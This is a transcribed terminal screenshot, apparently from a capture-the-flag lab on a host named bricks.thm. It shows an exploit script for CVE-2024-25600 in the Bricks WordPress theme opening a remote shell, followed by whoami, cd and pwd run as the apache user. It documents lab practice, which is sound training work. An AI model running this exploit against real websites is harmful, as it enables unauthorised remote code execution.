 root@ip-10-10-96-228: ~
File Edit View Search Terminal Help
e.It is recommended to use a virtual environment instead: https://pip.pypa.io/warning
s/venv. Use the --root-user-action option if you know what you are doing and want to
suppress this warning.
[ ] A new release of pip is available: -> 25.0.1
[ ] To update, run: /usr/bin/python3 -m pip install --upgrade pip
root@ip-10-10-96-228:~# python3 shell.py -u https://bricks.thm
CVE-2024-25600
Coded By: K3ysTr0K3R --> Hello, Friend!
[*] Checking if the target is vulnerable
[+] The target is vulnerable
[*] Initiating exploit against: https://bricks.thm
[*] Initiating interactive shell
[+] Interactive shell opened successfully
Shell> whoami
apache
Shell> cd /home
Deprecated: Exception::__construct(): Passing null to parameter #1 ($message) of type
string is deprecated in /data/www/default/wp-content/themes/bricks/includes/elements
/code.php(174) : eval()'d code on line 1
Shell> pwd
/data/www/default
Shell>